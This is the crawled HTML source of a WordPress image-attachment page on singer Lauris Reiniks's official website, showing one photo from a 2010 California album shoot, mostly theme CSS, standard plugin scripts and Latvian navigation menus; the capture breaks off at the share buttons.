

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.lv/portfolio/2010-album-photo-shoot-california-photos-by-oto-godfrey/img_9734b/
body_size: 41658
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; IMG_9734b</title>

<link rel="stylesheet" href="http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; IMG_9734b Comments Feed" href="http://www.laurisreiniks.lv/portfolio/2010-album-photo-shoot-california-photos-by-oto-godfrey/img_9734b/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-13a' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="IMG_9734b" />
<meta property="og:url" content="http://www.laurisreiniks.lv/portfolio/2010-album-photo-shoot-california-photos-by-oto-godfrey/img_9734b/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-29T09:29:11+00:00" />
<meta property="article:modified_time" content="2014-10-29T09:29:11+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/IMG_9734b.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-4040 attachmentid-4040 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.lv" >
							<img src="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">IMG_9734b</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4040" class="post-4040 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">29</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">IMG_9734b</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://www.laurisreiniks.lv/wp-content/uploads/2014/10/IMG_9734b.jpg'><img width="300" height="225" src="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/IMG_9734b-300x225.jpg" class="attachment-medium" alt="IMG_9734b" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.lv/portfolio/2010-album-photo-shoot-california-photos-by-oto-godfrey/img_9734b/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.lv/portfolio/2010-album-photo-shoot-california-photos-by-oto-godfrey/img_9734b/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



